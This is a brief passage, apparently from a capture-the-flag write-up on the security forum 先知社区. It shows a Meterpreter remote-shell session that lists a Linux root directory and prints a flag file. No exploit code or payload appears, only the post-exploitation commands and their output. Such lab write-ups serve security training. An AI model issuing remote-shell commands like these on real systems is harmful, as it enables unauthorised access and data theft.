 meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-09-23 18:59:27 +0800 bin
40755/rwxr-xr-x 4096 dir 2019-09-22 17:07:46 +0800 boot
40775/rwxrwxr-x 4096 dir 2019-09-21 21:47:12 +0800 cdrom
40755/rwxr-xr-x 3920 dir 2023-01-08 20:05:12 +0800 dev
40755/rwxr-xr-x 12288 dir 2019-10-05 13:24:41 +0800 etc
100644/rw-r--r-- 18 fil 2019-09-25 16:26:22 +0800 flag.txt
40755/rwxr-xr-x 4096 dir 2019-09-21 22:07:54 +0800 home
100644/rw-r--r-- 54499637 fil 2019-09-22 17:07:46 +0800 initrd.img
100644/rw-r--r-- 54499637 fil 2019-09-22 17:07:46 +0800 initrd.img.old
40755/rwxr-xr-x 4096 dir 2019-10-05 13:24:39 +0800 lib
40755/rwxr-xr-x 4096 dir 2019-09-21 21:46:57 +0800 lib64
40700/rwx------ 16384 dir 2019-09-22 05:45:18 +0800 lost+found
40755/rwxr-xr-x 4096 dir 2019-09-25 15:22:16 +0800 media
40755/rwxr-xr-x 4096 dir 2019-09-22 17:07:48 +0800 mnt
40755/rwxr-xr-x 4096 dir 2019-09-22 22:48:45 +0800 opt
40755/rwxr-xr-x 4096 dir 2019-09-22 21:43:52 +0800 patch
40555/r-xr-xr-x 0 dir 2023-01-08 20:05:03 +0800 proc
40700/rwx------ 4096 dir 2019-10-05 16:35:22 +0800 root
40755/rwxr-xr-x 880 dir 2023-01-11 10:11:00 +0800 run
40755/rwxr-xr-x 12288 dir 2019-10-05 13:24:39 +0800 sbin
40755/rwxr-xr-x 4096 dir 2019-09-21 22:09:57 +0800 snap
40755/rwxr-xr-x 4096 dir 2019-09-21 21:46:57 +0800 srv
40555/r-xr-xr-x 0 dir 2023-01-08 20:05:05 +0800 sys
41777/rwxrwxrwx 151552 dir 2023-01-11 11:20:01 +0800 tmp
40755/rwxr-xr-x 4096 dir 2019-09-22 22:48:33 +0800 usr
40755/rwxr-xr-x 4096 dir 2019-09-22 21:25:54 +0800 var
100644/rw-r--r-- 8128088 fil 2019-09-21 21:46:59 +0800 vmlinuz
40755/rwxr-xr-x 4096 dir 2019-09-22 21:19:08 +0800 www
meterpreter > cat flag.txt
flag{1a2saA23eas}
先知社区